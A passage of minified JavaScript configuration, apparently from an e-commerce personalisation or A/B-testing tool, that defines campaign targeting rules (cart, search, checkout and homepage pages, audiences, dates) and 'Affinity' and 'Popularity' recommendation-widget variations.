5405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrl